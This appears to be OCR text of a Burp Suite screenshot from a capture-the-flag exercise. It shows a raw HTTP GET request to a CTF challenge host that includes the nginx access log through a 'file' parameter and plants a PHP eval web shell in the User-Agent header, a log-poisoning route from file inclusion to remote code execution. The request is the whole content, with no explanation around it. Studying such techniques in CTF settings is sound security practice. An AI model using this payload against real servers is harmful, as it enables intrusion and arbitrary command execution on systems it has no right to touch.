 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /?file=file:////var/log/nginx/access.log
HTTP/1.1
2 Host:
e049dcda-c602-473e-a607-0cc84e8ee7eb.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent:<?php eval($_POST[pass]) ?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
17 Priority: u=0, i
18 Connection: close
19
20